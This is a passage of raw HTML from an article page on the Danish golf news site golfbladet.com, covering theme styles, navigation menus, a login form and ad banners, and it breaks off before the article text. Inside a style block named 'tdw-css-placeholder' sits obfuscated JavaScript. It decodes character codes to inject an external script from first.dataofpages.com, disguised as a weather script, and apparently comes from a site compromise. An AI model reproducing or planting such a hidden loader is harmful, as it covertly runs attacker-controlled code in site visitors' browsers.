.td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/nyhedstype/",
                    "name": "Nyhedstype"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/nyhedstype/kort-nyhed/",
                    "name": "Kort nyhed"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/",
                    "name": "Tigers overmand fører Shipco Masters kvallen"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-2179 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tigers-overmand-foerer-shipco-masters-kvallen global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-96 c-1"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-107 c-2"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-3"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3456";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
